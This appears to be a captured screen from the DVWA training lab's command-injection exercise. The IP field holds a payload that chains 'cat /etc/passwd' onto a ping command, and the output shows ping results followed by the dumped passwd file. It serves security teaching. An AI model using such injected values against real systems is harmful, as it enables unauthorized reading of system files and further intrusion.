 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.109 ; cat /etc/passwd Submit
PING 192.168.0.109 (192.168.0.109) 56(84) bytes of data.
64 bytes from 192.168.0.109: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 192.168.0.109: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 192.168.0.109: icmp_seq=3 ttl=64 time=0.022 ms
64 bytes from 192.168.0.109: icmp_seq=4 ttl=64 time=0.020 ms
--- 192.168.0.109 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.014/0.020/0.024/0.003 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin